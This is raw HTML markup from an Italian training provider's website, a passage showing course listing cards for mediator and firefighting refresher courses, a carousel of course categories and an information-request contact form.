			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3965 jet-equal-columns" data-post-id="3965" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/biennial-refresher-course-for-civil-mediator-instructor-16-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore.jpg" class="attachment-full size-full wp-image-46394" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/53_Corso-Aggiornamento-Biennale-Formatore-Mediatore-Civile-16-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Biennial Refresher Course For Civil Mediator Instructor 16 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							16h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 16						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3752 jet-equal-columns" data-post-id="3752" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1.jpg" class="attachment-full size-full wp-image-46392" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/49_Corso-Aggiornamento-Antincendio-Basso-livello-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-27085 jet-equal-columns" data-post-id="27085" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-firefighting-operator-h-m-l-8-hours-copia-copia" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1200" height="675" src="https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore.png" class="attachment-full size-full wp-image-49327" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore.png 1200w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-300x169.png 300w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-1024x576.png 1024w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-768x432.png 768w, https://www.icotea.it/wp-content/uploads/2022/08/74_Corso-antincendio-livello-3-16-ore-800x450.png 800w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Firefighting Operator H/M/L 8 Hours (Copia) (Copia)</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" data-token="9c72b4f5c4eacf1bdac87f99565294b4" data-token-time="1768660645"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Single subject: Sectoral languages and translation &#8211; German (L-LIN/14) -300 